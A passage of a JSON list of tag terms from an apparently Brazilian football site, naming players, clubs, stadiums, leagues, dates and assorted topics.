Flu"},{"term":"Flamengo-PI"},{"term":"Flamengo-SP"},{"term":"Flor de Patria"},{"term":"Florencio Varela"},{"term":"Florida"},{"term":"Flu"},{"term":"Fluminense de Joinville"},{"term":"Fluminense do Piauí"},{"term":"Flávio Araújo"},{"term":"Flávio Caça-Rato"},{"term":"Flávio Minuano"},{"term":"Folha Seca"},{"term":"Forte Rio Bananal"},{"term":"Fracasso"},{"term":"Francisco Diá"},{"term":"Franz Beckenbauer"},{"term":"Friaça"},{"term":"Frontini"},{"term":"Fuga Para a Vitória"},{"term":"Fundador"},{"term":"Furacão da Copa"},{"term":"Furto"},{"term":"Futebol 7"},{"term":"Futebol Acreano"},{"term":"Futebol Candango"},{"term":"Futebol Cipriota"},{"term":"Futebol Egípcio"},{"term":"Futebol Hong Kong"},{"term":"Futebol Húngaro"},{"term":"Futebol Indiano"},{"term":"Futebol Indonésio"},{"term":"Futebol RJ"},{"term":"Futebol Romeno"},{"term":"Futebol Society"},{"term":"Futebol Sueco"},{"term":"Futebol Venezuelano"},{"term":"Futebol da Letônia"},{"term":"Futebol de Salão"},{"term":"Futebol dos Estados Unidos"},{"term":"Fábio Cannavaro"},{"term":"Fábio Costa"},{"term":"Fábio Luciano"},{"term":"Fábio Rochemback"},{"term":"GB"},{"term":"Gabigordo"},{"term":"Gabriel Batistuta"},{"term":"Gabriel Delfim"},{"term":"Gabriel Inocêncio"},{"term":"Gabriel Jesus"},{"term":"Gabriel Santiago"},{"term":"Gabriel Sara"},{"term":"Gabriel Silva"},{"term":"Gabriel Terra"},{"term":"Gabão"},{"term":"Galeano"},{"term":"Galvez EC"},{"term":"Georgemy"},{"term":"Gerd Müller"},{"term":"Gerrard"},{"term":"Geuvânio"},{"term":"Gilberto Costa"},{"term":"Gilmar Rinaldi"},{"term":"Gilson Kleina"},{"term":"Gionotti"},{"term":"Giovane Élber"},{"term":"Giovani"},{"term":"Giovanni F. Romão"},{"term":"Girona FC"},{"term":"Givanildo"},{"term":"Glauco Nabor"},{"term":"Glédson"},{"term":"Glória"},{"term":"Gol Contra"},{"term":"Gol de Barriga"},{"term":"Goleiras"},{"term":"Goytacaz FC"},{"term":"Granja Comary"},{"term":"Grenoble"},{"term":"Groningen"},{"term":"Grupo 23"},{"term":"Grupo 24"},{"term":"Grupo 29"},{"term":"Grupo E"},{"term":"Grupo Globo"},{"term":"Grupo H"},{"term":"Grupo Z"},{"term":"Grêmio Maringá"},{"term":"Guaporé FC"},{"term":"Guarani de Venâncio Aires"},{"term":"Guilherme Giudice"},{"term":"Guilherme Lacerda"},{"term":"Guilherme Lopes"},{"term":"Guilherme Nazaré"},{"term":"Gustavo Henrique"},{"term":"Gustavo Marciano"},{"term":"Gêmeos"},{"term":"Hajer Club"},{"term":"Hamilton"},{"term":"Hamrun Spartans"},{"term":"Hat-Trick"},{"term":"Head Soccer"},{"term":"Helton"},{"term":"Hercílio Luiz"},{"term":"Hertha Berlim"},{"term":"Hexacampeão"},{"term":"Historia"},{"term":"História em Quadrinhos"},{"term":"Histórias"},{"term":"Homenagens"},{"term":"Hong Kong Senior Challenge Shield"},{"term":"Houston"},{"term":"Hugo Moura"},{"term":"Hugo de León"},{"term":"Humorista"},{"term":"Héliton"},{"term":"IASA"},{"term":"Iago"},{"term":"Iago Santana"},{"term":"Ibson"},{"term":"Ida e Volta"},{"term":"Identidade Visual"},{"term":"Igo Gabriel"},{"term":"Igor Aguiar"},{"term":"Igor Cariús"},{"term":"Igor Carvalho"},{"term":"Igor Coronado"},{"term":"Igor Silva"},{"term":"Iguatu"},{"term":"Imagem da Semana"},{"term":"Imprensa"},{"term":"Instagram"},{"term":"Instituto Córdoba"},{"term":"Interditado"},{"term":"Interrupção"},{"term":"Intervenção"},{"term":"Inusitados"},{"term":"Investimento"},{"term":"Inácio"},{"term":"Iporá"},{"term":"Iron Maiden"},{"term":"Isa Morais"},{"term":"Islândia"},{"term":"Ismaily"},{"term":"Italiano"},{"term":"Itapevi FC"},{"term":"Itumbiara EC"},{"term":"JC"},{"term":"JUBs"},{"term":"Jaconeiros"},{"term":"Jaguariúna FC"},{"term":"Jair Rosa Pinto"},{"term":"Jalesense"},{"term":"Jalisco"},{"term":"Janeiro"},{"term":"Janela de Transferências"},{"term":"Jeferson Bahia"},{"term":"Jefferson Paulino"},{"term":"Jeonbuk Hyundai Motors"},{"term":"Jerson Testoni"},{"term":"Jian Kayo"},{"term":"Joel Santana"},{"term":"Jogador Irregular"},{"term":"Jogo Aberto"},{"term":"Jogos Perdidos"},{"term":"Jogos Universitários Brasileiros"},{"term":"Jomar"},{"term":"Jonilson Veloso"},{"term":"Jorginho Putinatti"},{"term":"Jornalistas"},{"term":"Josimar"},{"term":"José Dominguez"},{"term":"José Martines"},{"term":"João Batista"},{"term":"João Diogo"},{"term":"João Guilherme"},{"term":"João Lucas"},{"term":"João Marcos"},{"term":"Juan Pablo Vojvoda"},{"term":"Julio Casares"},{"term":"Juninho Teles"},{"term":"Junior"},{"term":"Just Fontaine"},{"term":"Juventus Jaraguá"},{"term":"Júlio"},{"term":"Júlio Rondinelli"},{"term":"Júlio Vitor"},{"term":"Júnior Baiano"},{"term":"Júnior Santos"},{"term":"Kaliningrado"},{"term":"Kaliningrado Stadium"},{"term":"Karmino Colombini"},{"term":"Kashima"},{"term":"Kauan Basile"},{"term":"Kauan Ferreira"},{"term":"Kayke Bueno"},{"term":"Kaynan"},{"term":"Kazu"},{"term":"Kelvin"},{"term":"Kennedy"},{"term":"Khevin Fraga"},{"term":"Kisvarda"},{"term":"Kita"},{"term":"Kukesi"},{"term":"Kurdistão"},{"term":"Kwai"},{"term":"LFF"},{"term":"La Serena"},{"term":"Ladislao Mazurkiewicz"},{"term":"Lagarto FC"},{"term":"Lang Park"},{"term":"Laranja"},{"term":"Las Vegas"},{"term":"Lecce"},{"term":"Leivinha"},{"term":"Leoas do Pici"},{"term":"Leomar"},{"term":"Leones"},{"term":"Leopoldo Luque"},{"term":"Leozinho"},{"term":"Levante UD"},{"term":"Levski Sofia"},{"term":"Leão da Estradinha"},{"term":"Leão do Vale"},{"term":"Libra"},{"term":"Licença"},{"term":"Licença B"},{"term":"Liga BPI"},{"term":"Liga Chinesa"},{"term":"Liga Europa da UEFA"},{"term":"Liga Forte União"},{"term":"Liga Kanto"},{"term":"Liga Nacional de Futebol do Brasil"},{"term":"Liga Portugal 3"},{"term":"Liga Revelação"},{"term":"Liga do Azerbaijão"},{"term":"Liga do Cazaquistão"},{"term":"Liga do Kwait"},{"term":"Liga dos Campeões da AFC"},{"term":"Lobo da Central"},{"term":"Los Angeles"},{"term":"Lothar Matthäus"},{"term":"Luan Matos"},{"term":"Luan Vitor"},{"term":"Lucas Fratelli"},{"term":"Lucas Gabriel"},{"term":"Lucas Lino"},{"term":"Lucas Mota"},{"term":"Lucas Paquetá"},{"term":"Lucas Rangel"},{"term":"Luciano Dias"},{"term":"Luis Cubilla"},{"term":"Luis Oyama"},{"term":"Luiz Carlos Ferreira"},{"term":"Luiz Eduardo"},{"term":"Luiz Gabriel"},{"term":"Luiz Henrique"},{"term":"Luiz Thiago"},{"term":"Lukaku"},{"term":"Lula Pereira"},{"term":"Lusitânia de Lourosa"},{"term":"Luís Fabiano"},{"term":"Luís Fernando"},{"term":"Luís Oyama"},{"term":"Léo Condé"},{"term":"Léo Garcia"},{"term":"Léo Gaúcho"},{"term":"Léo Naldi"},{"term":"Léo Porfírio"},{"term":"Líder"},{"term":"MArço"},{"term":"Macapá"},{"term":"Macedo"},{"term":"Madri"},{"term":"Madrid"},{"term":"Maicon Araújo"},{"term":"Mali"},{"term":"Mallorca"},{"term":"Mamelodi Sundows"},{"term":"Manchester"},{"term":"Manduzão"},{"term":"Mano Menezes"},{"term":"Manu Balbinot"},{"term":"Manya"},{"term":"Marcelo Bielsa"},{"term":"Marcelo Gallardo"},{"term":"Marcelo Villar"},{"term":"Marcinho Guerreiro"},{"term":"Marcos Assunção"},{"term":"Marcos Júnior"},{"term":"Marcos Nunes"},{"term":"Marcus Vinícius"},{"term":"Marinho Peres"},{"term":"Mario Kempes"},{"term":"Matheus Bispo"},{"term":"Matheus Chaves"},{"term":"Matheus Oliveira"},{"term":"Matheus Santos"},{"term":"Matias Tellechea"},{"term":"Mato Grosso"},{"term":"Mato Grosso do Sul"},{"term":"Maurinho"},{"term":"Maurício Garcez"},{"term":"Maurício Ramos"},{"term":"Mavi Lopes"},{"term":"Maycon"},{"term":"Mazzola"},{"term":"Meio de Campo"},{"term":"Meio-Campista"},{"term":"Mendonça"},{"term":"Mengo"},{"term":"Menino Maluquinho"},{"term":"Miguel"},{"term":"Milagres"},{"term":"Moldávia"},{"term":"Molenbeek"},{"term":"Montenegro"},{"term":"Monumento"},{"term":"Mordovia Arena"},{"term":"Mossoró EC"},{"term":"Mozart Santos"},{"term":"Mozer"},{"term":"Moçambique"},{"term":"Mundo"},{"term":"Murici FC"},{"term":"Máscaras"},{"term":"Médico"},{"term":"NASL"},{"term":"NK Siroki Brijeg"},{"term":"NR Sports"},{"term":"NRG Stadium"},{"term":"Nacional de Patos"},{"term":"Nacional-PR"},{"term":"Nam Dihn FC"},{"term":"Narradores"},{"term":"Nascimento"},{"term":"Naturalizados"},{"term":"Naturalização"},{"term":"Naviraiense"},{"term":"Neilton"},{"term":"Neto Acará"},{"term":"Neto Berola"},{"term":"Neve"},{"term":"Newcastle"},{"term":"Newertton"},{"term":"Ney Barreto"},{"term":"Neymar do Nordeste"},{"term":"Nike"},{"term":"Nilópolis"},{"term":"Nonthaburi United"},{"term":"Nordestão"},{"term":"Norte Americano"},{"term":"North Texas SC"},{"term":"Noussair Jilal"},{"term":"Nova"},{"term":"Nunes FC"},{"term":"Nwankwo Kanu"},{"term":"Nêga Véia"},{"term":"Odilon Jr."},{"term":"Odontologia"},{"term":"Odontologia no Esporte"},{"term":"Oeirense"},{"term":"Ofício"},{"term":"Oleg Salenko"},{"term":"Olimpia-PAR"},{"term":"Oliveirense"},{"term":"Oliver Bierhoff"},{"term":"Olympiakos"},{"term":"Olympique"},{"term":"Omar Feitosa"},{"term":"Operação Cartão Vermelho"},{"term":"Oratório"},{"term":"Oratório RC"},{"term":"Oscar de Souza"},{"term":"Otávio Passos"},{"term":"PAO"},{"term":"PH"},{"term":"PPV"},{"term":"PS Sleman"},{"term":"PV"},{"term":"PVC"},{"term":"Pablo Marí"},{"term":"Paduano"},{"term":"Pagamento"},{"term":"Pagliuca"},{"term":"Pagão"},{"term":"Pai Santana"},{"term":"Pai e Filho"},{"term":"Palhinha"},{"term":"Palo Alto"},{"term":"Panini"},{"term":"Parada Cardiorrespiratória"},{"term":"Parada Cardíaca"},{"term":"Parada dos Esportes"},{"term":"Paramount+"},{"term":"Paraíba"},{"term":"Parc des Princes"},{"term":"Parrudo"},{"term":"Paso de la Arena"},{"term":"Patrick Vieira"},{"term":"Paulistinha Cup"},{"term":"Paulistão Sub-20"},{"term":"Paulo Amaral"},{"term":"Paulo Isidoro"},{"term":"Paulo Pereira"},{"term":"Paulo Schardong"},{"term":"Paulo Sousa"},{"term":"Paulo Victor"},{"term":"Paulo Vitor"},{"term":"Paulo Wanchope"},{"term":"Pedro Carrerette"},{"term":"Pedro Coratti"},{"term":"Pedro Rocha"},{"term":"Penalty"},{"term":"Penarol de Itacoatira"},{"term":"Pepê"},{"term":"Permanência"},{"term":"Persebaya Surabaya"},{"term":"Persija Jakarta"},{"term":"Peruano"},{"term":"Petrolina"},{"term":"Petterson"},{"term":"Piauí"},{"term":"Pindamonhagaba"},{"term":"Pioneirismo"},{"term":"Pitbull da Amazônia"},{"term":"Planaltina EC"},{"term":"Plataforma"},{"term":"Podcast"},{"term":"Poker"},{"term":"Polivalente"},{"term":"Ponta-direita"},{"term":"Pontos Corridos"},{"term":"Porto Ferreira"},{"term":"Porto Foot-Ball"},{"term":"Portuguesa Rio"},{"term":"Portuguesa de Deportos"},{"term":"Potyguar Seridoense"},{"term":"Poços de Caldas FC"},{"term":"Praia Grande"},{"term":"Pretinha"},{"term":"Primavera AC"},{"term":"Prime Video"},{"term":"Problemas"},{"term":"Problemas Cardíacos"},{"term":"Processo"},{"term":"Proibição"},{"term":"Protestos"},{"term":"Proximus League"},{"term":"Pré-Candidato"},{"term":"Pré-Venda"},{"term":"Pumas UNAM"},{"term":"Puntarenas FC"},{"term":"Pyunik"},{"term":"Páscoa"},{"term":"Pôquer"},{"term":"Quarentinha"},{"term":"Quartas  de Final"},{"term":"Queimadense"},{"term":"Queixada"},{"term":"Questionamento"},{"term":"Quilmes AC"},{"term":"Quinto Lugar"},{"term":"Rafael Pascoal"},{"term":"Rafael Ribeiro"},{"term":"Rainha Elizabeth II"},{"term":"Ralf"},{"term":"Rangers"},{"term":"Rangers FC"},{"term":"Raphael Luz"},{"term":"Raul Cabral"},{"term":"Ravanelli"},{"term":"Rayados"},{"term":"RePa"},{"term":"Real Madrid CF"},{"term":"Real Sociedad"},{"term":"Rebaixado"},{"term":"Recordes"},{"term":"Reggina"},{"term":"Reginaldo"},{"term":"Registro"},{"term":"Regularização"},{"term":"Reivindicação"},{"term":"Renato Follador"},{"term":"Resolução"},{"term":"Retirada"},{"term":"Riachão do Jacuípe"},{"term":"Ricardo Centurión"},{"term":"Richarlison"},{"term":"Rifu"},{"term":"Rilany Silva"},{"term":"Rio Branco de Paranaguá"},{"term":"Rio Negro"},{"term":"Rivalidade"},{"term":"Roazhon Park"},{"term":"Roberto Ayala"},{"term":"Rockgol"},{"term":"Rodada de Abertura"},{"term":"Rodadas Finais"},{"term":"Rodolfo Mol"},{"term":"Rodrigo Crivellaro"},{"term":"Rodrigo César"},{"term":"Rodrigo Ferreyra"},{"term":"Rodrigo Fonseca"},{"term":"Rodrigo Souza"},{"term":"Rodrigues Neto"},{"term":"Rodrigão"},{"term":"Roger Machado"},{"term":"Roger Milla"},{"term":"Romualdo Arppi Filho"},{"term":"Rossoblú"},{"term":"Rosário"},{"term":"Roubo"},{"term":"Roy Keane"},{"term":"Rádio Esportivo"},{"term":"SC Internacional"},{"term":"SC Paulinense"},{"term":"SC Rio Grande"},{"term":"SC Santa Cruz"},{"term":"SE Caeté"},{"term":"SE Santa Maria"},{"term":"SER Caixas"},{"term":"SPL"},{"term":"SS Lazio"},{"term":"Saint-Étienne"},{"term":"Salé"},{"term":"Samambaia FC"},{"term":"Samp"},{"term":"Samuel Oti"},{"term":"Santa Helena EC"},{"term":"Sanções"},{"term":"Saransk"},{"term":"Sassá"},{"term":"Saídas"},{"term":"Scudetto"},{"term":"Segundo Jogo"},{"term":"Seleção Albanesa"},{"term":"Seleção Brasileira Feminina"},{"term":"Seleção Brasileria"},{"term":"Seleção Canarinho"},{"term":"Seleção Emirada"},{"term":"Seleção Gabonesa"},{"term":"Seleção Grega"},{"term":"Seleção Malinesa"},{"term":"Seleção Tcheca"},{"term":"Seleção Ucraniana"},{"term":"Seleção do Campeonato"},{"term":"Senado"},{"term":"Serejão"},{"term":"Serra FC"},{"term":"Sesc Campestre"},{"term":"Shan United"},{"term":"Sheriff Tiraspol"},{"term":"Shonan Bellmare"},{"term":"Sicupira"},{"term":"Sidnney"},{"term":"Sidão"},{"term":"Site"},{"term":"Site de Apostas"},{"term":"Sites"},{"term":"Sky Blues"},{"term":"Solto"},{"term":"Soteldo"},{"term":"Southampton"},{"term":"Sport Boys"},{"term":"Sporting CP"},{"term":"Sporting Gijón"},{"term":"Stade de Nice"},{"term":"State Farm Stadium"},{"term":"Substituição"},{"term":"Sumaré AC"},{"term":"Sun City Group FC"},{"term":"Supercopa Rei"},{"term":"Suárez"},{"term":"Sylvester Stallone"},{"term":"São João Del Rei"},{"term":"São Paulo Crystal"},{"term":"São Paulo-RS"},{"term":"Sérgio Manoel"},{"term":"Sérgio Schlicht"},{"term":"Súmula"},{"term":"TNT"},{"term":"TNT Sports"},{"term":"Tabela Base"},{"term":"Tabela Desmembrada"},{"term":"Taquarão"},{"term":"Taça Waldir Amaral"},{"term":"Taça de Prata"},{"term":"Tchéquia"},{"term":"Tempestade"},{"term":"Temporada 2023"},{"term":"Terceirona"},{"term":"Teresópolis"},{"term":"Teste"},{"term":"Testes"},{"term":"Tetracampeã"},{"term":"Tetê"},{"term":"Th3"},{"term":"Thai League 03"},{"term":"Thays Ferrer"},{"term":"The Flash"},{"term":"Thiaguinho"},{"term":"Thomas Häßler"},{"term":"Tiago Cunha"},{"term":"Tiago Luís"},{"term":"Tigres do Brasil"},{"term":"Tigrão"},{"term":"Time"},{"term":"Toluca"},{"term":"Toninho Andrade"},{"term":"Toninho Cerezo"},{"term":"Torcedor Símbolo"},{"term":"Torcidas"},{"term":"Torneio Paraná de Verdão"},{"term":"Torneio Paraná de Verão"},{"term":"Torneio Ramón de Carranza"},{"term":"Torneios"},{"term":"Torneo Apertura"},{"term":"Touro dos Canaviais"},{"term":"Tragédia do Sarriá"},{"term":"Trang FC"},{"term":"Transferências"},{"term":"Tratamento"},{"term":"Trem"},{"term":"Tricampeonato"},{"term":"Tricolor Gaúcho"},{"term":"Trifon Ivanov"},{"term":"Trofense"},{"term":"Troféu Independência"},{"term":"Tupynambás FC"},{"term":"Tóquio 2021"},{"term":"UAE Division 1"},{"term":"UPSL"},{"term":"Ubirajara"},{"term":"Ueslei"},{"term":"União FC"},{"term":"União Frederiquense"},{"term":"União de Leiria"},{"term":"Unión La Calera"},{"term":"Urawa Reds"},{"term":"Urbano Caldeira"},{"term":"Ururguai"},{"term":"VFB Stuttgart"},{"term":"Vagner Love"},{"term":"Valdeci"},{"term":"Valdeir"},{"term":"Valdir Bigode"},{"term":"Valdir Espinosa"},{"term":"Valmir Israel"},{"term":"Vanderlei"},{"term":"Vaqueiro"},{"term":"Vaquinha"},{"term":"Veikkausliiga"},{"term":"Velha Senhora"},{"term":"Veto"},{"term":"Vice"},{"term":"Vicente Feola"},{"term":"Victor"},{"term":"Victor Cabral"},{"term":"Victor Ramos"},{"term":"Victor Sá"},{"term":"Vieri"},{"term":"Vila Capanema"},{"term":"Vilson Tadei"},{"term":"Vinícius Bergantin"},{"term":"Vinícius Kiss"},{"term":"Violeta"},{"term":"Virslīga"},{"term":"Vitor Pestillo"},{"term":"Vitória de Santo Antão"},{"term":"Vitória-PE"},{"term":"Vitórias"},{"term":"Vulcão"},{"term":"Vágner"},{"term":"Várzea Grande"},{"term":"Vélez"},{"term":"Víctor Aristizábal"},{"term":"Vítimas"},{"term":"Walter Ventura"},{"term":"Warner"},{"term":"Welington Kauan"},{"term":"Wellerson"},{"term":"Werder Bremen"},{"term":"Wesley Braga"},{"term":"Wesley Sabione"},{"term":"Wesley Tanque"},{"term":"William Ribeiro"},{"term":"Willian"},{"term":"Wilson"},{"term":"Wilson Gottardo"},{"term":"XV de Caraguatatuba"},{"term":"Yan"},{"term":"Yokohama F. Marinos"},{"term":"Zakho SC"},{"term":"Zeiro"},{"term":"Zenon"},{"term":"Zinzane FC"},{"term":"Zé Love"},{"term":"Zé Ricardo"},{"term":"chaveamento"},{"term":"Águia Branca"},{"term":"Águias"},{"term":"Álvaro Recoba"},{"term":"Ángel Di María"},{"term":"Ângelo"},{"term":"Édson Abobrão"},{"term":"Éric Cantona"},{"term":"Éverton Luiz"},{"term":"Ômicron"},{"term":"Östersunds FK"},{"term":"1. Liga Classic"},{"term":"1.Lig"},{"term":"10 gols"},{"term":"107 anos"},{"term":"10º Rodada"},{"term":"12 Anos"},{"term":"120 Anos"},{"term":"13 de maio"},{"term":"1900"},{"term":"1902"},{"term":"1925"},{"term":"1932"},{"term":"1946"},{"term":"1952"},{"term":"1985 - A História do Primeiro Título do Futebol Profissional de Mauá"},{"term":"1Win"},{"term":"1xBet"},{"term":"1ª Divisão"},{"term":"1º Turno"},{"term":"2 a 2"},{"term":"2.Liga"},{"term":"20 a 0"},{"term":"200 jogos"},{"term":"202"},{"term":"2034"},{"term":"22 de julho"},{"term":"25 de dezembro"},{"term":"2ª Divisão"},{"term":"31 anos"},{"term":"4 a 1"},{"term":"4 a 4"},{"term":"4 de Julho"},{"term":"50 gols"},{"term":"600 jogos"},{"term":"7 a 0"},{"term":"70 jogos"},{"term":"97 Anos"},{"term":"98 anos"},{"term":"A-League"},{"term":"AA Anapolina"},{"term":"AA Bataguassu"},{"term":"AA Internacional"},{"term":"AA São Bento"},{"term":"AC Oulu"},{"term":"AC Taverne"},{"term":"ACP"},{"term":"AD Lusaca"},{"term":"AE Real"},{"term":"AE São Borja"},{"term":"AEK Atenas"},{"term":"AF Lisboa"},{"term":"AF Taça Algarve"},{"term":"AFB Latin-Bangla Super Cup"},{"term":"AFC Challenge League"},{"term":"AFC Champions LeagueTwo"},{"term":"APOEL"},{"term":"ARUC"},{"term":"AS Saint-Etienne"},{"term":"AZ Alkmaar"},{"term":"Abbondanzieri"},{"term":"Abel Balbo"},{"term":"Academia FC"},{"term":"Academia de Futebol"},{"term":"Académica de Coimbra"},{"term":"Académico Viseu"},{"term":"Acadêmico de Viseu"},{"term":"Acleisson"},{"term":"Adalto Silva"},{"term":"Adanaspor"},{"term":"Adebayor"},{"term":"Adelino Rodrigues"},{"term":"Ademir Fonseca"},{"term":"Ademir Quintino"},{"term":"Adriano Filho"},{"term":"Adriano Michael Jackson"},{"term":"Adriano Pagode"},{"term":"Adriel"},{"term":"Adulteração"},{"term":"Adílio"},{"term":"Afastado"},{"term":"Afastatamento"},{"term":"Afogamento"},{"term":"Afonso"},{"term":"Agnaldo Liz"},{"term":"Agosto"},{"term":"Agressão Sexual"},{"term":"Aguirregaray"},{"term":"Ailton Silva"},{"term":"Aimé Jacquet"},{"term":"Airton Pavilhão"},{"term":"Ajaccio"},{"term":"Akhmat"},{"term":"Al Fahaheel FC"},{"term":"Al Fujairah"},{"term":"Al Merrikh"},{"term":"Al Sadd"},{"term":"Al Sahel"},{"term":"Al Shabab"},{"term":"Al-Nasr"},{"term":"Al-Wakrah"},{"term":"Al-Wehda"},{"term":"Alajuelense"},{"term":"Alan Dias"},{"term":"Alan Ferreira"},{"term":"Alan Ruschel"},{"term":"Alberto Jr"},{"term":"Alberto Spencer"},{"term":"Alberto Valentim"},{"term":"Albiceleste"},{"term":"Alcans South America Cup"},{"term":"Aldovisi"},{"term":"Alecrim FC"},{"term":"Alejandro Mancuso"},{"term":"Alemanha Nazista"},{"term":"Alencar"},{"term":"Alex Apolinário"},{"term":"Alex Arce"},{"term":"Alex Ferguson"},{"term":"Alex Muralha"},{"term":"Alex Silva"},{"term":"Alex de Souza"},{"term":"Alexandre Finazzi"},{"term":"Alexandre Pato"},{"term":"Alexandre Porto"},{"term":"Alexandre Seichi"},{"term":"Alexandre Torres"},{"term":"Alfa Ethnikki"},{"term":"Alfredo Di Stéfano"},{"term":"Alg Spor"},{"term":"Aliança Atlética"},{"term":"Aline Pellegrino"},{"term":"Alki Oroklini"},{"term":"Allan Barcelos"},{"term":"Allegiant Stadium"},{"term":"Allyson"},{"term":"Alma"},{"term":"Almanaque"},{"term":"Almir"},{"term":"Altair"},{"term":"Altitude"},{"term":"Alviazul"},{"term":"Alviverde"},{"term":"Alyson Dantas"},{"term":"Amapá"},{"term":"America de Cali"},{"term":"Amora FC"},{"term":"Amparo Atlético"},{"term":"América SJRP"},{"term":"América-RJ"},{"term":"Américo Brasiliense"},{"term":"Amílcar Barbuy"},{"term":"Ana Guimarães"},{"term":"Anapolina"},{"term":"Anatoliy Negoda"},{"term":"Anaílson"},{"term":"Ancelotti"},{"term":"Anderson Talisca"},{"term":"Anderson Uchôa"},{"term":"Andreas Möller"},{"term":"André"},{"term":"André Castro"},{"term":"André Döring"},{"term":"André Neles"},{"term":"André Ramalho"},{"term":"André Visser"},{"term":"Andrés Escobar"},{"term":"Andrés Iniesta"},{"term":"Andrés Sanchez"},{"term":"Angelo"},{"term":"Angelo Peruzzi"},{"term":"Angra dos Reis EC"},{"term":"Anjo 45"},{"term":"Anos"},{"term":"Anos 2010"},{"term":"Antecipado"},{"term":"Antidoping"},{"term":"Antigo"},{"term":"Antirracismo"},{"term":"Antoninho"},{"term":"Antony de Ávila"},{"term":"Antônio Carlos Roy"},{"term":"Antônio Carlos de Abreu Ribeiro"},{"term":"Apartheid"},{"term":"Apodi"},{"term":"Apolinho"},{"term":"Apostas Online"},{"term":"Arara"},{"term":"Araz-Naxçivan"},{"term":"Araújo"},{"term":"Arcade"},{"term":"Arce"},{"term":"Arena Inamar"},{"term":"Arena Independência"},{"term":"Arena Morro das Pedras"},{"term":"Arena Nogueirão"},{"term":"Arena Unimed"},{"term":"Arena Vera Cruz"},{"term":"Argel"},{"term":"Argel Fucks"},{"term":"Argentinos Jrs"},{"term":"Arjen Robben"},{"term":"Armando Marques"},{"term":"Arnaldo Cezar Coelho"},{"term":"Aron Winter"},{"term":"Arquibancada"},{"term":"Arruda"},{"term":"Arthur Amorim"},{"term":"Arthur Augusto"},{"term":"Artigos"},{"term":"Artista"},{"term":"Ary Patusca"},{"term":"Asa Branca: Um Sonho Brasileiro"},{"term":"Aspirante"},{"term":"Assessoria"},{"term":"Assistentes"},{"term":"Assistências"},{"term":"Ataque Cardíaco"},{"term":"Athletico PR"},{"term":"Athletico-PR"},{"term":"Atitude SC"},{"term":"Atividades"},{"term":"Atletico Nacional"},{"term":"Atletico de Madrid"},{"term":"Atlético Batistense"},{"term":"Atlético Helenense"},{"term":"Atlético Itapemirim"},{"term":"Atlético Junior"},{"term":"Atlético San Luis"},{"term":"Atlético Tucuman"},{"term":"Atlético de San Luis"},{"term":"Atlético-GO"},{"term":"Atlético-PB"},{"term":"Ato"},{"term":"Atyrau"},{"term":"Atzeneta"},{"term":"Auckland City FC"},{"term":"Augusto Recife"},{"term":"Austin"},{"term":"Auxiliar Técnica"},{"term":"Avaliações"},{"term":"Aveiro"},{"term":"Avenida"},{"term":"Aviator"},{"term":"Aviação"},{"term":"Avispa Fukuoka"},{"term":"Aymara"},{"term":"Azulão da Fronteira"},{"term":"Ação"},{"term":"Ações"},{"term":"BBMP"},{"term":"BCN Intercâmbio"},{"term":"BaVi"},{"term":"Babrungas Plungė"},{"term":"Bacaxá"},{"term":"Baianão"},{"term":"Balbo"},{"term":"Baleado"},{"term":"Balotelli"},{"term":"Baloy"},{"term":"Bambam"},{"term":"Banco Master"},{"term":"Bangladesh"},{"term":"BarceLusa - O Filme"},{"term":"Barcelona-RJ"},{"term":"Barcelona-RO"},{"term":"Barreiros"},{"term":"Baré"},{"term":"Basquete"},{"term":"Basquetebol"},{"term":"Batalha de Berna"},{"term":"Batalha de Rosário"},{"term":"Batalhão FC"},{"term":"Bayer Uerdingen"},{"term":"Bebê  Paulista"},{"term":"Benfica B"},{"term":"Beraldo"},{"term":"Beristain"},{"term":"Berna"},{"term":"Besiktas"},{"term":"Betis"},{"term":"Bets"},{"term":"Betão"},{"term":"BiS SiGMA Americas"},{"term":"Bicampeã"},{"term":"Bielorrússia"},{"term":"Big Six"},{"term":"Bira Arruda"},{"term":"Bisavô"},{"term":"BitCi"},{"term":"Bizu"},{"term":"Blackburn"},{"term":"Blucerchiati"},{"term":"Boavista FC"},{"term":"Boavista-POR"},{"term":"Bobby Moore"},{"term":"Boca Júnior"},{"term":"Boca do Jacaré"},{"term":"Bola Rolando"},{"term":"Boliviano"},{"term":"Bologna FC"},{"term":"Bomba"},{"term":"Boston City FC"},{"term":"Boston City FC Brasil"},{"term":"Botafogo Bonfinense"},{"term":"Botafogo FC"},{"term":"Botafogo de Futebol e Regatas"},{"term":"Boxing Day"},{"term":"Bozzolan"},{"term":"Brabas da Fiel"},{"term":"Brahma"},{"term":"Brandão"},{"term":"Brasileirão Série D"},{"term":"Brasília FC"},{"term":"Brendon"},{"term":"Breno Bissoli"},{"term":"Breno Leonardo"},{"term":"Brian Laudrup"},{"term":"Brinco de Ouro"},{"term":"Brinco de Ouro da Princesa"},{"term":"Brito"},{"term":"Brothers FC"},{"term":"Brown"},{"term":"Brumati"},{"term":"Bruno Coutinho"},{"term":"Bruno César"},{"term":"Bruno Franco"},{"term":"Bruno Luiz"},{"term":"Bruno Nascimento"},{"term":"Bruno Santos"},{"term":"Brunão"},{"term":"Bryan Angulo"},{"term":"Bryan Ruiz"},{"term":"Buchecha"},{"term":"Budapest Honvéd"},{"term":"Buiu"},{"term":"Bundesliga 2"},{"term":"Búfalo"},{"term":"CA Bandeirante"},{"term":"CA Banfield"},{"term":"CA Fênix"},{"term":"CA Guararema"},{"term":"CA Internacional"},{"term":"CA Lençoense"},{"term":"CA Lito"},{"term":"CA Porto"},{"term":"CA Talleres"},{"term":"CAD Ribeirão Pires"},{"term":"CASLA"},{"term":"CAT do Cajú"},{"term":"CBD"},{"term":"CD FAS"},{"term":"CD Feirense"},{"term":"CD Nacional"},{"term":"CE Operário de Várzea Grande"},{"term":"CE União"},{"term":"CF São José"},{"term":"CFA Jarinú"},{"term":"COI"},{"term":"CR Aquidauana"},{"term":"CS Marítimo"},{"term":"CT Manoel Dresch"},{"term":"CT da Portuguesa"},{"term":"CT de Jarinu"},{"term":"CT do Caju"},{"term":"CT do Criciúma 2"},{"term":"CT do Dragão"},{"term":"CT do Palmeiras II"},{"term":"CT do Vozão"},{"term":"CT Água Amarela"},{"term":"CTE Colatina"},{"term":"Cabeça"},{"term":"Cabralzinho"},{"term":"Cacau"},{"term":"Cacerense"},{"term":"Cacique"},{"term":"Cadeiras"},{"term":"Café"},{"term":"Caio Bolonhin"},{"term":"Caio Farias"},{"term":"Caio Júnior"},{"term":"Caio Mello"},{"term":"Caio Rocha"},{"term":"Caio Rosseto"},{"term":"Caique"},{"term":"Caique França"},{"term":"Caique 